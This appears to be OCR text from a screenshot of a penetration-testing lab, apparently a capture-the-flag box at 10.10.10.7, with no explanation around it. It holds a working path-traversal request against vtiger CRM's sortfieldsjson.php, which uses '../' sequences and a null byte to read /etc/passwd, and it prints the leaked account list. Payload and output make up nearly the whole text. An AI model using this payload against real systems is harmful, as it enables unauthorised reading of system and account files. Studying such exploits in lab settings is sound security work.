 https://10.10.10.7/vtigercrm/modules/com_vtiger_workflow/sortfieldsjson.php?module_name=../../../../../../../../etc/passwd%00
120%
Burp
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash distcache:x:94:94:Distcache:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:
/bin/bash dbus:x:81:81:System message bus:/:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin mailman:x:41:41:GNU Mailing List Manager:/usr/lib/mailman:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin asterisk:x:100:101:Asterisk VoIP PBX:/var/lib/asterisk:/bin/bash rpcuser:x:29:29:RPC Service
User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
spamfilter:x:500:500::/home/spamfilter:/bin/bash haldaemon:x:68:68:HAL daemon:/:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin fanis:x:501:501::/home/fanis:/bin/bash